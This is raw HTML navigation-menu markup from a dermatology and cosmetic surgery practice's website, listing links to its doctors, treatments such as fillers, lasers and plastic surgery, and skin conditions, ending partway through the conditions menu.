		<div class="et_pb_section et_pb_section_1 menu-section et_pb_with_background et_pb_section_parallax et_pb_fullwidth_section et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_module et_pb_fullwidth_menu et_pb_fullwidth_menu_0 et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_fullwidth_menu--without-logo et_pb_fullwidth_menu--style-centered">
					
					
					
					
					<div class="et_pb_row clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav fullwidth-menu-nav"><ul id="menu-main-menu" class="et-menu fullwidth-menu nav"><li id="menu-item-6350" class="et_pb_menu_page_id-6172 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6350"><a href="https://www.laserskinsurgery.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-22989" class="et_pb_menu_page_id-5883 menu-item menu-item-type-post_type menu-item-object-page menu-item-22989"><a href="https://www.laserskinsurgery.com/blog/">Blog‏‏‎ ‎‏‏‎ ‎‏‏‎ ‎</a></li>
	<li id="menu-item-34205" class="et_pb_menu_page_id-33851 menu-item menu-item-type-post_type menu-item-object-page menu-item-34205"><a href="https://www.laserskinsurgery.com/about/careers/">Careers</a></li>
	<li id="menu-item-16385" class="et_pb_menu_page_id-6351 menu-item menu-item-type-post_type menu-item-object-page menu-item-16385"><a href="https://www.laserskinsurgery.com/about/media-news/">Media</a></li>
	<li id="menu-item-16388" class="et_pb_menu_page_id-7157 menu-item menu-item-type-post_type menu-item-object-page menu-item-16388"><a href="https://www.laserskinsurgery.com/about/insurance-information/">Insurance</a></li>
	<li id="menu-item-16390" class="et_pb_menu_page_id-7166 menu-item menu-item-type-post_type menu-item-object-page menu-item-16390"><a href="https://www.laserskinsurgery.com/about/financing/">Financing</a></li>
	<li id="menu-item-16392" class="et_pb_menu_page_id-15940 menu-item menu-item-type-post_type menu-item-object-page menu-item-16392"><a href="https://www.laserskinsurgery.com/publications/">Publications</a></li>
	<li id="menu-item-16394" class="et_pb_menu_page_id-6285 menu-item menu-item-type-post_type menu-item-object-page menu-item-16394"><a href="https://www.laserskinsurgery.com/reviews/">Reviews</a></li>
	<li id="menu-item-19344" class="et_pb_menu_page_id-19290 menu-item menu-item-type-post_type menu-item-object-page menu-item-19344"><a href="https://www.laserskinsurgery.com/dermatology-and-plastic-surgery-webinar-series/">Webinar Series</a></li>
	<li id="menu-item-21030" class="et_pb_menu_page_id-19034 menu-item menu-item-type-post_type menu-item-object-page menu-item-21030"><a href="https://www.laserskinsurgery.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-5966" class="doctors-menu-item et_pb_menu_page_id-4975 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5966"><a href="https://www.laserskinsurgery.com/meet-the-doctors/">Doctors</a>
<ul class="sub-menu">
	<li id="menu-item-23885" class="et_pb_menu_page_id-23885 menu-item menu-item-type-custom menu-item-object-custom menu-item-23885"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-robert-anolik/">Dr. Anolik</a></li>
	<li id="menu-item-23886" class="et_pb_menu_page_id-23886 menu-item menu-item-type-custom menu-item-object-custom menu-item-23886"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-yoon-soo-cindy-bae/">Dr. Bae</a></li>
	<li id="menu-item-23887" class="et_pb_menu_page_id-23887 menu-item menu-item-type-custom menu-item-object-custom menu-item-23887"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-roy-seidenberg/">Dr. Seidenberg</a></li>
	<li id="menu-item-23888" class="et_pb_menu_page_id-23888 menu-item menu-item-type-custom menu-item-object-custom menu-item-23888"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-leonard-bernstein/">Dr. Bernstein</a></li>
	<li id="menu-item-23890" class="et_pb_menu_page_id-23890 menu-item menu-item-type-custom menu-item-object-custom menu-item-23890"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-jessica-krant/">Dr. Krant</a></li>
	<li id="menu-item-23891" class="et_pb_menu_page_id-23891 menu-item menu-item-type-custom menu-item-object-custom menu-item-23891"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ronald-shelton/">Dr. Shelton</a></li>
	<li id="menu-item-23893" class="et_pb_menu_page_id-23893 menu-item menu-item-type-custom menu-item-object-custom menu-item-23893"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-elliot-weiss/">Dr. Weiss</a></li>
	<li id="menu-item-23895" class="et_pb_menu_page_id-23895 menu-item menu-item-type-custom menu-item-object-custom menu-item-23895"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-lloyd-hoffman/">Dr. Lloyd Hoffman</a></li>
	<li id="menu-item-23896" class="et_pb_menu_page_id-23896 menu-item menu-item-type-custom menu-item-object-custom menu-item-23896"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-helen-shim/">Dr. Shim</a></li>
	<li id="menu-item-23897" class="et_pb_menu_page_id-23897 menu-item menu-item-type-custom menu-item-object-custom menu-item-23897"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ariel-b-abraham/">Dr. Abraham</a></li>
	<li id="menu-item-26236" class="et_pb_menu_page_id-26236 menu-item menu-item-type-custom menu-item-object-custom menu-item-26236"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-stelios-c-wilson/">Dr. Wilson</a></li>
	<li id="menu-item-36009" class="et_pb_menu_page_id-36009 menu-item menu-item-type-custom menu-item-object-custom menu-item-36009"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-hannah-hoffman/">Dr. Hannah Hoffman</a></li>
	<li id="menu-item-36697" class="et_pb_menu_page_id-36697 menu-item menu-item-type-custom menu-item-object-custom menu-item-36697"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-susan-seo/">Dr. Seo</a></li>
	<li id="menu-item-36945" class="et_pb_menu_page_id-36945 menu-item menu-item-type-custom menu-item-object-custom menu-item-36945"><a href="https://www.laserskinsurgery.com/meet-the-doctors/shirin-bajaj-md/">Dr. Shirin Bajaj</a></li>
	<li id="menu-item-38611" class="et_pb_menu_page_id-38611 menu-item menu-item-type-custom menu-item-object-custom menu-item-38611"><a href="https://www.laserskinsurgery.com/meet-the-doctors/mariah-messina-pa-c/">Mariah Messina, PA-C</a></li>
</ul>
</li>
<li id="menu-item-5965" class="mega-menu et_pb_menu_page_id-5111 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5965"><a href="https://www.laserskinsurgery.com/treatment/">Treatments</a>
<ul class="sub-menu">
	<li id="menu-item-32315" class="et_pb_menu_page_id-32304 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32315"><a href="https://www.laserskinsurgery.com/treatment/injectables/">Injectables</a>
	<ul class="sub-menu">
		<li id="menu-item-27813" class="et_pb_menu_page_id-27813 menu-item menu-item-type-custom menu-item-object-custom menu-item-27813"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/">Botox and Wrinkle Smoothers</a></li>
		<li id="menu-item-32020" class="et_pb_menu_page_id-31773 menu-item menu-item-type-post_type menu-item-object-page menu-item-32020"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/daxxify/">Daxxify</a></li>
		<li id="menu-item-27814" class="et_pb_menu_page_id-27814 menu-item menu-item-type-custom menu-item-object-custom menu-item-27814"><a href="https://www.laserskinsurgery.com/treatment/fillers/">Filler Injections</a></li>
		<li id="menu-item-27815" class="et_pb_menu_page_id-27815 menu-item menu-item-type-custom menu-item-object-custom menu-item-27815"><a href="https://www.laserskinsurgery.com/treatment/fillers/belotero/">Belotero Balance</a></li>
		<li id="menu-item-27816" class="et_pb_menu_page_id-27816 menu-item menu-item-type-custom menu-item-object-custom menu-item-27816"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm/">Juvederm</a></li>
		<li id="menu-item-27819" class="et_pb_menu_page_id-27819 menu-item menu-item-type-custom menu-item-object-custom menu-item-27819"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-volbella/">Juvederm Volbella XC</a></li>
		<li id="menu-item-27817" class="et_pb_menu_page_id-27817 menu-item menu-item-type-custom menu-item-object-custom menu-item-27817"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-vollure-xc/">Juvederm Vollure XC</a></li>
		<li id="menu-item-27818" class="et_pb_menu_page_id-27818 menu-item menu-item-type-custom menu-item-object-custom menu-item-27818"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-voluma/">Juvederm Voluma XC</a></li>
		<li id="menu-item-27820" class="et_pb_menu_page_id-27820 menu-item menu-item-type-custom menu-item-object-custom menu-item-27820"><a href="https://www.laserskinsurgery.com/treatment/fillers/radiesse/">Radiesse</a></li>
		<li id="menu-item-27821" class="et_pb_menu_page_id-27821 menu-item menu-item-type-custom menu-item-object-custom menu-item-27821"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane/">Restylane</a></li>
		<li id="menu-item-27822" class="et_pb_menu_page_id-27822 menu-item menu-item-type-custom menu-item-object-custom menu-item-27822"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-contour/">Restylane Contour</a></li>
		<li id="menu-item-27823" class="et_pb_menu_page_id-27823 menu-item menu-item-type-custom menu-item-object-custom menu-item-27823"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-kysse/">Restylane Kysse</a></li>
		<li id="menu-item-27824" class="et_pb_menu_page_id-27824 menu-item menu-item-type-custom menu-item-object-custom menu-item-27824"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-lyft/">Restylane Lyft</a></li>
		<li id="menu-item-27825" class="et_pb_menu_page_id-27825 menu-item menu-item-type-custom menu-item-object-custom menu-item-27825"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-refyne-defyne/">Restylane Refyne/Defyne</a></li>
		<li id="menu-item-27826" class="et_pb_menu_page_id-27826 menu-item menu-item-type-custom menu-item-object-custom menu-item-27826"><a href="https://www.laserskinsurgery.com/treatment/fillers/sculptra/">Sculptra</a></li>
	</ul>
</li>
	<li id="menu-item-27828" class="et_pb_menu_page_id-27828 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27828"><a href="https://www.laserskinsurgery.com/treatment/lasers/">Lasers &#038; Devices</a>
	<ul class="sub-menu">
		<li id="menu-item-27829" class="et_pb_menu_page_id-27829 menu-item menu-item-type-custom menu-item-object-custom menu-item-27829"><a href="https://www.laserskinsurgery.com/treatment/lasers/active-deep-fx/">Active/Deep FX</a></li>
		<li id="menu-item-27830" class="et_pb_menu_page_id-27830 menu-item menu-item-type-custom menu-item-object-custom menu-item-27830"><a href="https://www.laserskinsurgery.com/treatment/lasers/bbl-broadband-light/">Broadband Light Therapy</a></li>
		<li id="menu-item-27831" class="et_pb_menu_page_id-27831 menu-item menu-item-type-custom menu-item-object-custom menu-item-27831"><a href="https://www.laserskinsurgery.com/treatment/lasers/clear-brilliant-touch/">Clear + Brilliant Touch</a></li>
		<li id="menu-item-27832" class="et_pb_menu_page_id-27832 menu-item menu-item-type-custom menu-item-object-custom menu-item-27832"><a href="https://www.laserskinsurgery.com/treatment/lasers/co2re/">CO2RE</a></li>
		<li id="menu-item-27833" class="et_pb_menu_page_id-27833 menu-item menu-item-type-custom menu-item-object-custom menu-item-27833"><a href="https://www.laserskinsurgery.com/treatment/lasers/cutera-xeo/">Cutera XEO</a></li>
		<li id="menu-item-27834" class="et_pb_menu_page_id-27834 menu-item menu-item-type-custom menu-item-object-custom menu-item-27834"><a href="https://www.laserskinsurgery.com/treatment/lasers/cooltouch-ctev/">CoolTouch CTEV</a></li>
		<li id="menu-item-27835" class="et_pb_menu_page_id-27835 menu-item menu-item-type-custom menu-item-object-custom menu-item-27835"><a href="https://www.laserskinsurgery.com/treatment/lasers/cynergy/">Cynergy</a></li>
		<li id="menu-item-32194" class="et_pb_menu_page_id-32158 menu-item menu-item-type-post_type menu-item-object-page menu-item-32194"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/ellacor/">Ellacor</a></li>
		<li id="menu-item-27836" class="et_pb_menu_page_id-27836 menu-item menu-item-type-custom menu-item-object-custom menu-item-27836"><a href="https://www.laserskinsurgery.com/treatment/lasers/erbium-yag/">Erbium YAG</a></li>
		<li id="menu-item-27837" class="et_pb_menu_page_id-27837 menu-item menu-item-type-custom menu-item-object-custom menu-item-27837"><a href="https://www.laserskinsurgery.com/treatment/lasers/excel-v-ktp/">Excel V</a></li>
		<li id="menu-item-27838" class="et_pb_menu_page_id-27838 menu-item menu-item-type-custom menu-item-object-custom menu-item-27838"><a href="https://www.laserskinsurgery.com/treatment/lasers/308-excimer-laser/">Excimer Laser</a></li>
		<li id="menu-item-27839" class="et_pb_menu_page_id-27839 menu-item menu-item-type-custom menu-item-object-custom menu-item-27839"><a href="https://www.laserskinsurgery.com/treatment/laser-resurfacing-fraxel-fractional/">Fraxel/Fractional Resurfacing</a></li>
		<li id="menu-item-27840" class="et_pb_menu_page_id-27840 menu-item menu-item-type-custom menu-item-object-custom menu-item-27840"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-restore-dual/">Fraxel Dual</a></li>
		<li id="menu-item-27842" class="et_pb_menu_page_id-27842 menu-item menu-item-type-custom menu-item-object-custom menu-item-27842"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/">Fraxel Repair</a></li>
		<li id="menu-item-33894" class="et_pb_menu_page_id-33832 menu-item menu-item-type-post_type menu-item-object-page menu-item-33894"><a href="https://www.laserskinsurgery.com/treatment/lasers/freckle-treatment/">Freckle Treatment</a></li>
		<li id="menu-item-27843" class="et_pb_menu_page_id-27843 menu-item menu-item-type-custom menu-item-object-custom menu-item-27843"><a href="https://www.laserskinsurgery.com/treatment/lasers/gentlewaves/">GentleWaves</a></li>
		<li id="menu-item-27845" class="et_pb_menu_page_id-27845 menu-item menu-item-type-custom menu-item-object-custom menu-item-27845"><a href="https://www.laserskinsurgery.com/treatment/lasers/infini-genius/">Infini Genius</a></li>
		<li id="menu-item-27846" class="et_pb_menu_page_id-27846 menu-item menu-item-type-custom menu-item-object-custom menu-item-27846"><a href="https://www.laserskinsurgery.com/treatment/lasers/isolaz/">Isolaz</a></li>
		<li id="menu-item-27847" class="et_pb_menu_page_id-27847 menu-item menu-item-type-custom menu-item-object-custom menu-item-27847"><a href="https://www.laserskinsurgery.com/treatment/lasers/lasemd/">LaseMD Ultra</a></li>
		<li id="menu-item-27848" class="et_pb_menu_page_id-27848 menu-item menu-item-type-custom menu-item-object-custom menu-item-27848"><a href="https://www.laserskinsurgery.com/treatment/laser-hair-removal/">Laser Hair Removal</a></li>
		<li id="menu-item-27849" class="et_pb_menu_page_id-27849 menu-item menu-item-type-custom menu-item-object-custom menu-item-27849"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/">Laser Scar Treatment</a></li>
		<li id="menu-item-34410" class="et_pb_menu_page_id-34391 menu-item menu-item-type-post_type menu-item-object-page menu-item-34410"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-dark-under-eye-circles/">Laser Treatment for Dark Under-Eye Circles</a></li>
		<li id="menu-item-34520" class="et_pb_menu_page_id-34506 menu-item menu-item-type-post_type menu-item-object-page menu-item-34520"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-sun-damaged-skin-in-new-york/">Laser Treatment for Sun Damaged Skin</a></li>
		<li id="menu-item-36146" class="et_pb_menu_page_id-36026 menu-item menu-item-type-post_type menu-item-object-page menu-item-36146"><a href="https://www.laserskinsurgery.com/miria-laser-treatment/">Miria Laser Treatment</a></li>
		<li id="menu-item-27850" class="et_pb_menu_page_id-27850 menu-item menu-item-type-custom menu-item-object-custom menu-item-27850"><a href="https://www.laserskinsurgery.com/treatment/lasers/morpheus8/">Morpheus8</a></li>
		<li id="menu-item-27851" class="et_pb_menu_page_id-27851 menu-item menu-item-type-custom menu-item-object-custom menu-item-27851"><a href="https://www.laserskinsurgery.com/treatment/lasers/nd-yag/">nd:YAG</a></li>
		<li id="menu-item-27852" class="et_pb_menu_page_id-27852 menu-item menu-item-type-custom menu-item-object-custom menu-item-27852"><a href="https://www.laserskinsurgery.com/treatment/permanent-makeup-removal/">Permanent Makeup Removal</a></li>
		<li id="menu-item-27853" class="et_pb_menu_page_id-27853 menu-item menu-item-type-custom menu-item-object-custom menu-item-27853"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/">PicoPlus</a></li>
		<li id="menu-item-27854" class="et_pb_menu_page_id-27854 menu-item menu-item-type-custom menu-item-object-custom menu-item-27854"><a href="https://www.laserskinsurgery.com/treatment/lasers/picosure/">PicoSure</a></li>
		<li id="menu-item-27856" class="et_pb_menu_page_id-27856 menu-item menu-item-type-custom menu-item-object-custom menu-item-27856"><a href="https://www.laserskinsurgery.com/treatment/lasers/ruby/">Ruby Laser</a></li>
		<li id="menu-item-27857" class="et_pb_menu_page_id-27857 menu-item menu-item-type-custom menu-item-object-custom menu-item-27857"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Laser Tattoo Removal</a></li>
		<li id="menu-item-27858" class="et_pb_menu_page_id-27858 menu-item menu-item-type-custom menu-item-object-custom menu-item-27858"><a href="https://www.laserskinsurgery.com/thermismooth-skin-tightening/">ThermiSmooth</a></li>
		<li id="menu-item-27859" class="et_pb_menu_page_id-27859 menu-item menu-item-type-custom menu-item-object-custom menu-item-27859"><a href="https://www.laserskinsurgery.com/treatment/lasers/pulse-dye-laser-pdl/">Vbeam / Pulse Dye Laser</a></li>
	</ul>
</li>
	<li id="menu-item-27860" class="et_pb_menu_page_id-27860 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27860"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/">Body Contouring</a>
	<ul class="sub-menu">
		<li id="menu-item-34288" class="et_pb_menu_page_id-34260 menu-item menu-item-type-post_type menu-item-object-page menu-item-34288"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/aveli-cellulite-treatment/">Avéli Cellulite Treatment</a></li>
		<li id="menu-item-27862" class="et_pb_menu_page_id-27862 menu-item menu-item-type-custom menu-item-object-custom menu-item-27862"><a href="https://www.laserskinsurgery.com/treatment/coolsculpting/">CoolSculpting Elite</a></li>
		<li id="menu-item-27863" class="et_pb_menu_page_id-27863 menu-item menu-item-type-custom menu-item-object-custom menu-item-27863"><a href="https://www.laserskinsurgery.com/treatment/cooltone/">CoolTone</a></li>
		<li id="menu-item-27864" class="et_pb_menu_page_id-27864 menu-item menu-item-type-custom menu-item-object-custom menu-item-27864"><a href="https://www.laserskinsurgery.com/treatment/kybella/">Kybella</a></li>
		<li id="menu-item-27865" class="et_pb_menu_page_id-27865 menu-item menu-item-type-custom menu-item-object-custom menu-item-27865"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li id="menu-item-27867" class="et_pb_menu_page_id-27867 menu-item menu-item-type-custom menu-item-object-custom menu-item-27867"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/">Skin Tightening</a></li>
		<li id="menu-item-27868" class="et_pb_menu_page_id-27868 menu-item menu-item-type-custom menu-item-object-custom menu-item-27868"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/sofwave/">Sofwave</a></li>
		<li id="menu-item-27869" class="et_pb_menu_page_id-27869 menu-item menu-item-type-custom menu-item-object-custom menu-item-27869"><a href="https://www.laserskinsurgery.com/treatment/thermage/">Thermage</a></li>
		<li id="menu-item-27870" class="et_pb_menu_page_id-27870 menu-item menu-item-type-custom menu-item-object-custom menu-item-27870"><a href="https://www.laserskinsurgery.com/treatment/thermirf/">ThermiRF</a></li>
		<li id="menu-item-27872" class="et_pb_menu_page_id-27872 menu-item menu-item-type-custom menu-item-object-custom menu-item-27872"><a href="https://www.laserskinsurgery.com/treatment/ultherapy/">Ultherapy</a></li>
	</ul>
</li>
	<li id="menu-item-27874" class="et_pb_menu_page_id-27874 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27874"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/">Plastic Surgery</a>
	<ul class="sub-menu">
		<li id="menu-item-27875" class="et_pb_menu_page_id-27875 menu-item menu-item-type-custom menu-item-object-custom menu-item-27875"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/blepharoplasty/">Blepharoplasty</a></li>
		<li id="menu-item-27876" class="et_pb_menu_page_id-27876 menu-item menu-item-type-custom menu-item-object-custom menu-item-27876"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-augmentation/">Breast Augmentation</a></li>
		<li id="menu-item-27877" class="et_pb_menu_page_id-27877 menu-item menu-item-type-custom menu-item-object-custom menu-item-27877"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-lift/">Breast Lift</a></li>
		<li id="menu-item-27878" class="et_pb_menu_page_id-27878 menu-item menu-item-type-custom menu-item-object-custom menu-item-27878"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reconstruction/">Breast Reconstruction</a></li>
		<li id="menu-item-27879" class="et_pb_menu_page_id-27879 menu-item menu-item-type-custom menu-item-object-custom menu-item-27879"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reduction/">Breast Reduction</a></li>
		<li id="menu-item-27880" class="et_pb_menu_page_id-27880 menu-item menu-item-type-custom menu-item-object-custom menu-item-27880"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/chin-implants/">Chin Implant</a></li>
		<li id="menu-item-27881" class="et_pb_menu_page_id-27881 menu-item menu-item-type-custom menu-item-object-custom menu-item-27881"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/facelift/">Facelift</a></li>
		<li id="menu-item-27882" class="et_pb_menu_page_id-27882 menu-item menu-item-type-custom menu-item-object-custom menu-item-27882"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li id="menu-item-27883" class="et_pb_menu_page_id-27883 menu-item menu-item-type-custom menu-item-object-custom menu-item-27883"><a href="https://www.laserskinsurgery.com/treatment/liposuction-of-chin-and-neck/">Liposuction of Chin and Neck</a></li>
		<li id="menu-item-27884" class="et_pb_menu_page_id-27884 menu-item menu-item-type-custom menu-item-object-custom menu-item-27884"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/macs-facelift/">MACS Facelift</a></li>
		<li id="menu-item-27885" class="et_pb_menu_page_id-27885 menu-item menu-item-type-custom menu-item-object-custom menu-item-27885"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/male-gynecomastia-treatment/">Male Gynecomastia</a></li>
		<li id="menu-item-27886" class="et_pb_menu_page_id-27886 menu-item menu-item-type-custom menu-item-object-custom menu-item-27886"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/necklift/">Neck Lift</a></li>
		<li id="menu-item-27887" class="et_pb_menu_page_id-27887 menu-item menu-item-type-custom menu-item-object-custom menu-item-27887"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/otoplasty/">Otoplasty</a></li>
		<li id="menu-item-27888" class="et_pb_menu_page_id-27888 menu-item menu-item-type-custom menu-item-object-custom menu-item-27888"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/tummy-tuck/">Tummy Tuck</a></li>
		<li id="menu-item-27889" class="et_pb_menu_page_id-27889 menu-item menu-item-type-custom menu-item-object-custom menu-item-27889"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/scar-revision/">Scar Revision</a></li>
	</ul>
</li>
	<li id="menu-item-32329" class="et_pb_menu_page_id-32316 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32329"><a href="https://www.laserskinsurgery.com/treatment/medical-treatments/">Other Treatments</a>
	<ul class="sub-menu">
		<li id="menu-item-27891" class="et_pb_menu_page_id-27891 menu-item menu-item-type-custom menu-item-object-custom menu-item-27891"><a href="https://www.laserskinsurgery.com/treatment/acne/">Acne Treatments</a></li>
		<li id="menu-item-33005" class="et_pb_menu_page_id-33005 menu-item menu-item-type-custom menu-item-object-custom menu-item-33005"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/acne-scars-treatment-in-new-york/">Acne Scar Treatment</a></li>
		<li id="menu-item-29786" class="et_pb_menu_page_id-15394 menu-item menu-item-type-post_type menu-item-object-page menu-item-29786"><a href="https://www.laserskinsurgery.com/treatment/aesthetics/">Aesthetician Treatments</a></li>
		<li id="menu-item-27892" class="et_pb_menu_page_id-27892 menu-item menu-item-type-custom menu-item-object-custom menu-item-27892"><a href="https://www.laserskinsurgery.com/treatment/laser-acne-treatment/">Laser Acne Treatment</a></li>
		<li id="menu-item-27893" class="et_pb_menu_page_id-27893 menu-item menu-item-type-custom menu-item-object-custom menu-item-27893"><a href="https://www.laserskinsurgery.com/treatment/laser-for-psoriasis/">Laser for Psoriasis</a></li>
		<li id="menu-item-27894" class="et_pb_menu_page_id-27894 menu-item menu-item-type-custom menu-item-object-custom menu-item-27894"><a href="https://www.laserskinsurgery.com/treatment/miradry/">MiraDry</a></li>
		<li id="menu-item-27895" class="et_pb_menu_page_id-27895 menu-item menu-item-type-custom menu-item-object-custom menu-item-27895"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Closure</a></li>
		<li id="menu-item-27896" class="et_pb_menu_page_id-27896 menu-item menu-item-type-custom menu-item-object-custom menu-item-27896"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Surgery</a></li>
		<li id="menu-item-27897" class="et_pb_menu_page_id-27897 menu-item menu-item-type-custom menu-item-object-custom menu-item-27897"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/mole-removal/">Mole Removal</a></li>
		<li id="menu-item-27898" class="et_pb_menu_page_id-27898 menu-item menu-item-type-custom menu-item-object-custom menu-item-27898"><a href="https://www.laserskinsurgery.com/treatment/port-wine-stain/">Port Wine Birthmark Treatment</a></li>
		<li id="menu-item-27899" class="et_pb_menu_page_id-27899 menu-item menu-item-type-custom menu-item-object-custom menu-item-27899"><a href="https://www.laserskinsurgery.com/treatment/sclerotherapy/">Sclerotherapy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5964" class="mega-menu et_pb_menu_page_id-5194 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-5964"><a href="https://www.laserskinsurgery.com/conditions/">Conditions</a>
<ul class="sub-menu">
	<li id="menu-item-32328" class="et_pb_menu_page_id-32322 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32328"><a href="https://www.laserskinsurgery.com/conditions/anti-aging/">Anti-Aging</a>
	<ul class="sub-menu">
		<li id="menu-item-28181" class="et_pb_menu_page_id-7854 menu-item menu-item-type-post_type menu-item-object-page menu-item-28181"><a href="https://www.laserskinsurgery.com/conditions/aging-face/">Aging Face</a></li>
		<li id="menu-item-16409" class="et_pb_menu_page_id-7749 menu-item menu-item-type-post_type menu-item-object-page menu-item-16409"><a href="https://www.laserskinsurgery.com/conditions/age-spots-browns-spots/">Age Spots &#038; Brown Spots</a></li>
		<li id="menu-item-28206" class="et_pb_menu_page_id-28206 menu-item menu-item-type-custom menu-item-object-custom menu-item-28206"><a href="https://www.laserskinsurgery.com/treatment/cosmetic-treatments-for-men/">Cosmetic Treatments for Men</a></li>
		<li id="menu-item-28187" class="et_pb_menu_page_id-7754 menu-item menu-item-type-post_type menu-item-object-page menu-item-28187"><a href="https://www.laserskinsurgery.com/conditions/facial-lines-wrinkles/">Facial Lines &#038; Wrinkles</a></li>
		<li id="menu-item-28189" class="et_pb_menu_page_id-7862 menu-item menu-item-type-post_type menu-item-object-page menu-item-28189"><a href="https://www.laserskinsurgery.com/conditions/hypopigmentation/">Hypopigmentation</a></li>
		<li id="menu-item-16405" class="et_pb_menu_page_id-7748 menu-item menu-item-type-post_type menu-item-object-page menu-item-16405"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li id="menu-item-16412" class="et_pb_menu_page_id-7738 menu-item menu-item-type-post_type menu-item-object-page menu-item-16412"><a href="https://www.laserskinsurgery.com/conditions/sagging-skin-skin-laxity/">Sagging Skin / Skin Laxity</a></li>
		<li id="menu-item-16408" class="et_pb_menu_page_id-7733 menu-item menu-item-type-post_type menu-item-object-page menu-item-16408"><a href="https://www.laserskinsurgery.com/conditions/wrinkles-crepey-skin/">Wrinkles &#038; Crepey Skin</a></li>
	</ul>
</li>
	<li id="menu-item-28177" class="et_pb_menu_page_id-28177 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28177"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/">Body Contouring</a>
	<ul class="sub-menu">
		<li id="menu-item-28183" class="et_pb_menu_page_id-7745 menu-item menu-item-type-post_type menu-item-object-page menu-item-28183"><a href="https://www.laserskinsurgery.com/conditions/cellulite/">Cellulite</a></li>
		<li id="menu-item-28205" class="et_pb_menu_page_id-7753 menu-item menu-item-type-post_type menu-item-object-page menu-item-28205"><a href="https://www.laserskinsurgery.com/conditions/double-chin/">Double Chin</a></li>
		<li id="menu-item-28186" class="et_pb_menu_page_id-7736 menu-item menu-item-type-post_type menu-item-object-page menu-item-28186"><a href="https://www.laserskinsurgery.com/conditions/excess-sweating/">Excess Sweating</a></li>
		<li id="menu-item-16407" class="et_pb_menu_page_id-7743 menu-item menu-item-type-post_type menu-item-object-page menu-item-16407"><a href="https://www.laserskinsurgery.com/conditions/leg-veins-varicose-veins/">Leg Veins &#038; Varicose Veins</a></li>
